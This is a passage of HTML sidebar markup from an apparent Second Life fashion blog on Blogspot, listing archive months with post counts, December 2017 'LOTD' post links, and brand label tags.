<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(512)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(801)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(334)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='posts'>
<li><a href='http://2life4u.blogspot.com/2017/12/body-hair-f.html'>LOTD #476</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-475.html'>LOTD #475</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-474.html'>LOTD #474</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-463_29.html'>LOTD #473</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-472.html'>LOTD #472</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-471.html'>LOTD #471</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-470.html'>LOTD #470</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-469.html'>LOTD #469</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-468.html'>LOTD #468</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-467.html'>LOTD #467</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-466.html'>LOTD #466</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-465.html'>LOTD #465</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-464.html'>LOTD #464</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-463.html'>LOTD #463</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-462.html'>LOTD #462</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-461.html'>LOTD #461</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-460.html'>LOTD #460</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-459.html'>LOTD #459</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-560.html'>LOTD #458</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-559.html'>LOTD #457</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-558.html'>LOTD #456</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-557.html'>LOTD #455</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-556.html'>LOTD #454</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-555.html'>LOTD #453</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-554.html'>LOTD #452</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-553.html'>LOTD #451</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-552.html'>LOTD #450</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-551.html'>LOTD #449</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-550.html'>LOTD #448</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-549.html'>LOTD #447</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-548.html'>LOTD #446</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-547.html'>LOTD #445</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-546.html'>LOTD #444</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-545.html'>LOTD #443</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-544.html'>LOTD #442</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-543.html'>LOTD #441</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-542.html'>LOTD #440</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-541.html'>LOTD #439</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-540.html'>LOTD #438</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-539.html'>LOTD #437</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Maitreya'>Maitreya</a>
<span dir='ltr'>(711)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Catwa'>Catwa</a>
<span dir='ltr'>(524)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LeLutka'>LeLutka</a>
<span dir='ltr'>(464)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Signature'>Signature</a>
<span dir='ltr'>(382)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Genus%20Project'>Genus Project</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Modulus'>Modulus</a>
<span dir='ltr'>(300)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxcity'>Foxcity</a>
<span dir='ltr'>(243)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wrong'>Wrong</a>
<span dir='ltr'>(217)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Blueberry'>Blueberry</a>
<span dir='ltr'>(214)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Doux'>Doux</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Collabor88'>Collabor88</a>
<span dir='ltr'>(205)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Diamond%20Beauty'>Diamond Beauty</a>
<span dir='ltr'>(202)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fameshed'>Fameshed</a>
<span dir='ltr'>(193)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Uber'>Uber</a>
<span dir='ltr'>(183)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kustom9'>Kustom9</a>
<span dir='ltr'>(164)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TMD'>TMD</a>
<span dir='ltr'>(145)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Scandalize'>Scandalize</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ExalteD'>ExalteD</a>
<span dir='ltr'>(139)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Equal10'>Equal10</a>
<span dir='ltr'>(127)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Legacy'>Legacy</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Legal%20Insanity'>Legal Insanity</a>
<span dir='ltr'>(119)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gabriel'>Gabriel</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Access'>Access</a>
<span dir='ltr'>(113)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Glam%20Affair'>Glam Affair</a>
<span dir='ltr'>(108)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ChicChica'>ChicChica</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tableau%20Vivant'>Tableau Vivant</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Belle%20Epoque'>Belle Epoque</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K%26S'>K&amp;S</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reign'>Reign</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Native%20Urban'>Native Urban</a>
<span dir='ltr'>(101)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Volkstone'>Volkstone</a>
<span dir='ltr'>(100)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cosmopolitan'>Cosmopolitan</a>
<span dir='ltr'>(99)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Saturday%20Sale'>Saturday Sale</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Man%20Cave'>The Man Cave</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Deadwool'>Deadwool</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Truth'>Truth</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FashionNatic'>FashionNatic</a>
<span dir='ltr'>(85)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tr%C3%A8s%20chic'>Très chic</a>
<span dir='ltr'>(84)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Men%20Only%20Monthly'>Men Only Monthly</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Arcade'>The Arcade</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/amara%20beauty'>amara beauty</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N21'>N21</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kibitz'>Kibitz</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Luane%60s%20World'>Luane`s World</a>
<span dir='ltr'>(76)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shiny%20Shabby'>Shiny Shabby</a>
<span dir='ltr'>(76)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Focus%20Poses'>Focus Poses</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cynful'>Cynful</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Epiphany'>The Epiphany</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reborn'>Reborn</a>
<span dir='ltr'>(72)</span>
</li>
<li>
